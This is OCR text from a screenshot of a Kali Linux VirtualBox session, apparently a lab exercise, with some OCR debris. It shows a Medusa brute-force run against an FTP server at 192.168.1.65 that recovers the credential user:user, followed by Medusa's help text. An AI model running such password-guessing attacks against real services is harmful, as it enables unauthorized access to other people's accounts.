 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3:12
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# medusa -h 192.168.1.65 -u user -P p.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.1.65 (1 of 1, 0 complete) User: user (1 of 1, 0 complete) Password: u
ser (1 of 3 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.1.65 User: user Password: user [SUCCESS]
(root㉿kali)-[/home/kali]
# medusa
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ALERT: Host information must be supplied.
KALI LINUX
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]
-h [TEXT] : Target hostname or IP address
-H [FILE] : File containing target hostnames or IP addresses
able to hear"
-u [TEXT] : Username to test
-U [FILE] : File containing usernames to test
-p [TEXT] : Password to test
-P [FILE] : File containing passwords to test
-C [FILE] : File containing combo entries. See README for more information.
-O [FILE] : File to append log information to
-e [n/s/ns] : Additional password checks ([n] No Password, [s] Password = Username)
-M [TEXT] : Name of the module to execute (without the .mod extension)
Right Ctrl
Type here to search
1°C Cloudy
1:12 AM
12/22/2023
22